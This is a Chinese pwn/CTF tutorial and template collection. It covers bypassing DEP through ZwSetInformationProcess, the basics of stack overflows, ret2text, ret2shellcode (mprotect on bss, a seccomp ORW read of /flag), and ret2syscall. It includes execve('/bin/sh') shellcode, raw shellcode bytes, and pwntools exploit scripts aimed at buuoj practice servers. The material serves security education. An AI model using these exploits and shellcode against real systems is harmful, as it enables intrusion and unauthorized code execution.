一个进程的DEP标识保存在进行内核对象KPROCESS结构体中偏移0x06B的Flags字段上,该字段的类型为_KEXECUTE_OPTIONS,定义如下:
这些标识中前4个bit与DEP相关,当前进程DEP开启时ExecuteDisable位被置1,当进程DEP关闭时ExecuteEnable位被置1,DisableThunkEmulation是为了兼容ATL程序设置的,Permanent被置1后表示这些标志不能再被修改。真正影响DEP状态的是前两位,所以只需要将Flasg设置为0x02就可以将ExecuteEnable置1。
想要对该位进行设置,可以使用ZwSetInformationProcess函数,该函数定义如下:
| 参数 | 含义 |
|---|---|
| ProcessHandle | 进程句柄 |
| ProcessInformation | 进程信息类;当指定为ProcessExecuteFlags(0x22)的时候表示要设置进程的DEP属性 |
| ProcessInformation | 指向保存要设置属性的地址,当设置为0x2且第二个参数为0x22的时候就可以关闭DEP |
| ProcessInformationLength | 第三个参数的长度 |
由此不难知道,如果利用该函数关闭DEP属性,接下来只需要再系统中找到该函数,覆盖的返回地址设为该函数地址,设置好参数的值以及jmp esp的地址就可以实现绕过DEP。由于的exp有00,如果使用strcpy会产生截断,所以改用下面的方式来产生漏洞:
漏洞利用代码,则如下:
编译程序后放入调试器,运行到memcpy之后可以看到此时返回地址已经被覆盖成ZwSetInformationProcess函数地址,且随后参数也已经正确传递
在ZwSetProcess函数处下断点,程序成功断下,接下来就会进入内核设置DEP属性
当程序返回用户层的时候,进程的DEP已经被关闭,此时的esp指向的是jmp esp指令的地址
继续运行就会执行jmp esp指令,跳转到shellcode,此时继续执行shellcode就会成功运行,不会触发DEP的机制
剩下两种方法和该方法的做法一样,根据需要布置到栈空间就好。另外,如果进程中有可读可写可执行的区域,也可以将shellcode写入该区域,然后让程序跳转到该区域执行也可以绕过DEP机制。
栈相关漏洞
· 修改返回地址,让其指向溢出数据中的一段指令(shellcode)
· 修改返回地址,让其指向内存中已有的某个函数(return2libc)
· 修改返回地址,让其指向内存中已有的一段指令(ROP)
· 修改某个被调用函数的地址,让其指向另一个函数(hijack GOT)
栈溢出概念
二进制漏洞是可执行文件(PE、ELF文件等)因编码时考虑不周,造成的软件执行了非预期的功能。二进制漏洞早期主要以栈溢出为主。
我们都知道在C语言中调用一个函数,在编译后执行的是CALL指令,CALL指令会执行两个操作:
(1)、将CALL指令之后下一条指令入栈。
(2)、跳转到函数地址。
函数在开始执行时主要工作为保存该函数会修改的寄存器的值和申请局部变量空间,而在函数执行结束时主要的工作为:
(1)、将函数返回值入eax
(2)、恢复本函数调用前的寄存器值
(3)、释放局部变量空间
(4)、调用ret指令跳转到函数调用结束后的下一条指令(返回地址)


栈溢出指的是局部变量在使用过程中,由于代码编写考虑不当,造成了其大小超出了其本身的空间,覆盖掉了前栈帧EBP和返回地址等。由于返回地址不对,函数调用结束后跳转到了不可预期的地址,造成了程序崩溃。
早期的栈溢出漏洞利用就是将函数的返回地址覆盖成一个可预期的地址,从而控制程序执行流程触发shellcode。漏洞发生时,能控制的数据(包含shellcode)在局部变量中,局部变量又存在于栈上面,因此要想执行shellcode必须将程序执行流程跳转到栈上。
shellcode存好了,返回地址也可控,如果将返回地址改写为shellcode地址就OK了,可偏偏栈的地址在不同环境中是不固定的。
这时候有聪明的程序员发现了一条妙计,栈地址不固定,但是程序地址是固定的。通过在程序代码中搜索jmp esp指令地址,将返回地址改成jmp esp的地址,就可以实现控制程序执行流程跳转到栈上执行shellcode。
附上一张函数调用过程中的栈空间分布图: 
题目类型




参数构造x86
参数构造x64

Ret2text
原理:控制程序执行程序本身已有的的代码
需求:程序存在可以直接控制shell的代码,比如 system(“/bin/sh”) 或者 system(“sh”)
32位
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,) offset = 0x40 + 4 system_binsh_addr = 0x40060d payload = b’a’* offset + p32(system_binsh_addr) p.sendline(payload) p.interactive() |
|---|
| from pwn import * context.log_level=’debug’ p=remote(‘node4.buuoj.cn’,27978) elf=ELF(‘wustctf2020_getshell_2’) offset = 0x18 + 4 sys_plt = 0x8048529 #0x8048529 sh_addr = 0x8048670 #如果不能从中筛选到sh字符串的具体位置,可以使用Ropgadget来查询具体位置 payload = b’a’* offset + p32(sys_plt) + p32(sh_addr) p.sendline(payload) p.interactive() |
|---|
64位
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,) offset = 0xF + 8 system_binsh_addr = payload = b’a’ * offset + p64(system_binsh_addr) p.sendline(payload) p.interactive() |
|---|
Ret2shellcode
原理:
控制程序执行 shellcode 代码,shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。
需求:
1.在程序运行时,需要找到一个可读可写可执行的区域写入并执行shellcode,这个地方通常在bss段,在使用gdb动态调试时,使用vammp查看执行权限及所处位置,一般来说,会有栈上的数据用strnpcy写入bss段,故控制返回地址返回到bss段执行即可,但有的时候可能bss段没有开可写和可执行权限,需要我们手动利用mprotect函数给bss段上的空间给与权限
| 原型: int mprotect(const void *start, size_t len, int prot) start:需改写属性的内存中开始地址 len:需改写属性的内存长度 prot:需要修改为的指定值 功能: mprotect()函数可以用来修改一段指定内存区域的保护属性。 他把自start开始的、长度为len的内存区的保护属性修改为prot指定的值。 prot可以取以下几个值: 1)PROT_READ:表示内存段内的内容可写; 2)PROT_WRITE:表示内存段内的内容可读; 3)PROT_EXEC:表示内存段中的内容可执行; 4)PROT_NONE:表示内存段中的内容根本没法访问。 注意:指定的内存区间必须包含整个内存页(4K)区间开始的地址start必须是一个内存页的起始地址,即4K对齐 |
|---|
2.checksec时 NX disabled 这样的话写到堆栈上,再将返回地址写在堆栈上也可以
NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。
shellcode格式:
64位文件 shellcode = asm(shellcraft.amd64.sh())
32位文件 shellcode = asm(shellcraft.sh())
生成shellcode
| 1.利用pwntools生成shellcode from pwn import * #32位系统 context(log_level=’debug’, arch=”i386”, os=”linux”) #64位系统 context(log_level=’debug’, arch=”amd64”, os=”linux”) # 生成shellcode shellcode = asm(shellcraft.sh()) #shellcraft.sh() 汇编语言 #asm(shellcraft.sh()) opcode,十六进制形式 #len(asm(shellcraft.sh())) 查看汇编后的字节长度 2.手搓shellcode #32位系统官方版 / execve(path=’/bin///sh’, argv=[‘sh’], envp=0) / / push b’/bin///sh\x00’ / push 0x68 push 0x732f2f2f push 0x6e69622f mov ebx, esp / push argument array [‘sh\x00’] / / push ‘sh\x00\x00’ / push 0x1010101 xor dword ptr [esp], 0x1016972 xor ecx, ecx push ecx / null terminate / push 4 pop ecx add ecx, esp push ecx / ‘sh\x00’ / mov ecx, esp xor edx, edx / call execve() / push SYS_execve / 0xb / pop eax int 0x80 #32位系统精简版 ######################################################################### ## 一般函数调用参数是压入栈中,这里系统调用使用寄存器 ## 需要对如下几个寄存器进行设置,可以比对官方的实现 ebx = /bin/sh ## 第一个参数 ecx = 0 ## 第二个参数 edx = 0 ## 第三个参数 eax = 0xb ## 0xb为系统调用号,即sys_execve()系统函数对应的序号 int 0x80 ## 执行系统中断 ######################################################################### ## 更精炼的汇编代码 ## ## 这里说明一下,很多博客都会用”/bin//sh”或者官方的”/bin///sh” ## 作为第一个参数,即添加/线来填充空白字符。这里我将”/bin/sh” ## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外 ## “/bin/sh”是7个字符,32位中需要两行指令,末尾未填充的空字符 ## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。 push 0x68732f # 0x68732f —> hs/ little endian push 0x6e69622f # 0x6e69622f —> nib/ little endian mov ebx, esp xor edx, edx xor ecx, ecx mov al, 0xb # al为eax的低8位 int 0x80 ## 汇编之后字节长度为20字节 #64位系统官方版 / execve(path=’/bin///sh’, argv=[‘sh’], envp=0) / / push b’/bin///sh\x00’ / push 0x68 mov rax, 0x732f2f2f6e69622f push rax mov rdi, rsp / push argument array [‘sh\x00’] / / push b’sh\x00’ / push 0x1010101 ^ 0x6873 xor dword ptr [rsp], 0x1010101 xor esi, esi / 0 / push rsi / null terminate / push 8 pop rsi add rsi, rsp push rsi / ‘sh\x00’ / mov rsi, rsp xor edx, edx / 0 / / call execve() / push SYS_execve / 0x3b / pop rax syscall #64位系统精简版 ###################################################################### ## 64位linux下,默认前6个参数都存入寄存器,所以这里没的说也使用寄存器 ## 寄存器存储参数顺序,参数从左到右:rdi, rsi, rdx, rcx, r8, r9 rdi = /bin/sh ## 第一个参数 rsi = 0 ## 第二个参数 rdx = 0 ## 第三个参数 rax = 0x3b ## 64位下的系统调用号 syscall ## 64位使用 syscall ##################################################################### ## 精炼版本 ## ## 这里说明一下,很多博客都会用”/bin//sh”或者官方的”/bin///sh” ## 作为第一个参数,即添加/线来填充空白字符。这里我将”/bin/sh” ## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外 ## “/bin/sh”是7个字符,64位中需要一行指令,末尾未填充的空字符 ## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。 mov rbx, 0x68732f6e69622f # 0x68732f6e69622f —> hs/nib/ little endian push rbx push rsp pop rdi xor esi, esi # rsi低32位 xor edx, edx # rdx低32位 push 0x3b pop rax syscall ## 汇编之后字节长度为22字节 |
|---|
ret2shellcode 直接执行 模板
| from pwn import * context(log_level=’debug’, arch=”amd64”, os=”linux”) p=remote(‘node4.buuoj.cn’, 25528) shellcode=asm(shellcraft.sh()) p.sendline(shellcode) p.interactive() |
|---|
ret2shellcode strcpy函数 模板
| from pwn import * context(log_level = ‘debug’) p = remote(‘node4.buuoj.cn’,) #shellcode = asm(shellcraft.sh()) #shellcode = asm(shellcraft.amd64.sh()) offset = 0x20 + 8 bss_addr = 0x601080 # stack_addr = p.sendlineafter(“name”, shellcode) #第一次将shellcode写入bss段中 payload1 = b’a’ *offset + p64(bss_addr) #第二次溢出将返回地址直接改成bss段的地址 p.sendafter(“me?”, payload) #即可直接执行shellcode p.interactive() |
|---|
ret2shellcode+stack pivote 利用sub esp 需要栈可执行权限 模板
| from pwn import * context.log_level=’debug’ p = remote(‘node4.buuoj.cn’, 27826) shellcode = b”\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73” shellcode += b”\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0” shellcode += b”\x0b\xcd\x80” sub_esp_jmp = asm(‘sub esp,0x28;jmp esp’) jmp_esp = 0x08048504 payload = shellcode + b’a’ * (0x20-len(shellcode)) + b’bbbb’ + p32(jmp_esp) + sub_esp_jmp p.sendline(payload) p.interactive() |
|---|
ret2shellcode mprotect增加bss段权限 模板
| from pwn import * context.log_level=’debug’ p = remote(‘node4.buuoj.cn’,26902) elf=ELF(‘./get_started_3dsctf_2016’) offset = 0x38 bss=0x080eb000 pop_ebx_esi_edi_ret=0x080509a5 read = elf.symbols[‘read’] mprotect = elf.symbols[‘mprotect’] m_1 = 0x80ea000 #这个地址是bss段的初始位置 m_2 = 0x100 #0x100 是修改区域的大小 m_3 = 0x7 #0x7 是可读可写可执行权限 payload1 = b’a’* offset + p32(mprotect) payload1 += p32(pop_ebx_esi_edi_ret) + p32(m_1) + p32(m_2) + p32(m_3) payload1 += p32(read) + p32(m_1) #返回地址为bss段上的位置也就是m_1 payload1 += p32(0) + p32(m_1) + p32(m_2) #在bss段上写入0x100字节的数据也就是shellcode p.sendline(payload1) #在read函数结束之后返回地址为bss段上地址 #即执行shellcode获得shell shellcode=asm(shellcraft.sh()) p.sendline(shellcode) p.interactive() |
|---|
ret2shellcode + 沙箱 模板
| #有沙箱的查询 需要查看可使用的函数 #seccomp-tools dump ./文件名 #查看可以使用的函数 from pwn import * context(log_level=’debug’, os=”linux”) elf = ELF(‘./orw’) p = remote(‘node4.buuoj.cn’, 25539) bss = 0x804a060 shellcode = shellcraft.open(‘/flag’) shellcode += shellcraft.read(3,bss+0x100,100) shellcode += shellcraft.write(1,bss+0x100,100) shellcode = asm(shellcode) p.recvuntil(‘shellcode:’) p.sendline(shellcode) p.interactive() |
|---|
ret2shellcode变式 一些字符集不被允许 模板
使用 ALPH3 msf 等工具 对shellcode进行编码 或者根据限制的字符生成可用的汇编指令进行等价替换
Ret2syscall
原理:控制程序执行系统调用,获取 shell
需求: <32位程序>
1.系统调用号,即 eax 应该为 0xb
2.第一个参数,即 ebx 应该指向 /bin/sh 字符串的地址,其实执行 sh 的地址也可以。
3.第二个参数,即 ecx 应该为 0
4.第三个参数,即 edx 应该为 0
5./bin/sh或者sh字符串的地址
6.函数调用号int 0x80的地址
构建方法:
ROPgadget —binary 文件名 —ropchain
<1>寄存器地址
1.ropper使用方法
ropper -f [文件名] —search [“指令”]
ropper -f 文件名 —search “pop rdi; ret”
2.ROPgadget使用方法
ROPgadget —binary [文件名] —only [“指令”]
ROPgadget —binary pwnme —only “pop|ret”
ROPgadget —binary 文件名 —only ‘pop|ret’ | grep ‘寄存器名’
<2>/bin/sh字符串地址
(1)ida中使用shift+f12,再用crtl+f查找字符串
(2)ROPgadget —binary 文件名 —string ‘/bin/sh’
(3)加载本地elf文件之后 binsh =next(elf.search(b’/binsh’))
<3>int0x80 函数号地址
寻找 int 0x80 ret
ROPgadget —binary 文件名 —only ‘int’
ropper —file 文件名 —search “int 0x80”
<4>payload的构建
| ROPgadget —binary 文件名 —ropchain ropper —file 文件名 —chain execve |
|---|
payload = b’a’* offset + p32(pop_eax) + p32(0xb)
payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr)
payload += p32(int80_addr)
Ret2syscall 32位模板
| from pwn import * p = remote(‘node4.buuoj.cn’,26695) offset = 112 binsh_addr = 0x80be408 pop_eax = 0x80bb196 pop_edx_ecx_ebx = 0x806eb90 int80_addr = 0x8049421 payload = b’a’*112 + p32(pop_eax) + p32(0xb) payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr) + p32(int80_addr) p.sendline(payload) p.interactive() |
|---|
ret2syscall 32位 程序没有binsh 先用read函数写入 模板
